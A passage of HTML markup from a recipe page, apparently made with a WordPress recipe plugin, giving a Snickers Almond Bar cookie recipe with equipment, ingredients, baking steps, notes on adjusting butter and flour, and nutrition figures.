class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133700 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133700 aria-label="Adjust recipe servings">38</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">209</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133700-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133700><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 18&#215;26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 1/4 cup cookie scoop</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to chop Snickers bars</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-133700-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133700-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133700 data-servings=38><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133700-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=38 data-recipe=133700 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=38 data-recipe=133700 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=38 data-recipe=133700 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened (2 sticks) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">firmly packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>4 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>Snickers Almond Bars</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped </span></li></ul></div></div><div
id=recipe-133700-instructions class="wprm-recipe-instructions-container wprm-recipe-133700-instructions-container wprm-block-text-normal" data-recipe=133700><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133700-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-133700-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grease or spray large cookie sheets with cooking spray.</div></li><li
id=wprm-recipe-133700-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In large bowl, combine butter, sugars, vanilla, eggs, salt and baking soda.</div></li><li
id=wprm-recipe-133700-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Beat at medium speed with an electric mixer until fluffy.</div></li><li
id=wprm-recipe-133700-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in flour and Snickers Almond bars with a wooden spoon until combined.</div></li><li
id=wprm-recipe-133700-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Keep stirring; this may take 4-5 minutes.</span></div></li><li
id=wprm-recipe-133700-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Scoop dough with a one-quarter cup cookie scoop and place cookies on prepared cookie sheets.</div></li><li
id=wprm-recipe-133700-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Be sure to pack the dough into the cookie scoop.</div></li><li
id=wprm-recipe-133700-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Bake for 13-15 minutes at 350 degrees, or until lightly browned.</span></div></li><li
id=wprm-recipe-133700-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Rotate cookies on racks every six minutes through cooking time.</div></li><li
id=wprm-recipe-133700-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Let cookies cool in pan for 5 minutes.</div></li><li
id=wprm-recipe-133700-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove to wire racks to cool completely.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133700-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> These are also good baked as brownies. Spread into a 10&#215;15” cookie sheet and bake about 30 minutes at 350°.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Snickers candies have a lot of oil. In order to prevent the cookies from running in the pan I had to decrease the original amount of the butter. It may seem like the cookie mixture has too much flour, but you will need that much flour to absorb all of the oil from the candies while baking.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I was baking 3 to 6 racks at a time. I rotated the cookie sheets on racks every six minutes while baking. My cookies took between 18-20 minutes to bake completely.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133700-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">209</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">29</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">141</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">73</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">190</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">almonds, chocolate, chocolate dessert, cookie, dessert, Snickers Bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
